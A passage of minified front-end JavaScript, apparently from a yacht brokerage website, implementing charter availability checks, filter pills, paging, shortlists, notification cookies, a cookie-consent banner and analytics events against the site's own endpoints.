URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"4",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    `,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const 